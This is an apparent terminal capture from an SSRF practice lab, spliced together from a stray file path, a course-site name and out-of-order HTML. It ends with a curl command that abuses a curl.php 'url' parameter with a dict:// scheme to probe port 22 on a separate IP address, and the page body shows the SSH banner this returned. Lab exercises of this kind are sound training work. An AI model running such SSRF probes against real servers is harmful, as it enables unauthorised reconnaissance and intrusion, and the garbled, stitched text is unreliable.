 ../Users/MINGY
腾讯课堂
</style>
</head>
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="./ssrf.php">ssrf概述</a>
</li>
<li>
<a href="./html/curl.html">ssrf_curl源码</a>
</li>
</ul>
</div>
<div class="page-content">
<a href="curl.php?url=http://47.105.75.177/vulnlab/ssrf/ssrf1/info/info1.php">学累了？,来听首歌吧！</a>
</div>
</div>
</div>
<body>
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
</body>
</html>
→ /mnt/c/Users/MINGY → curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'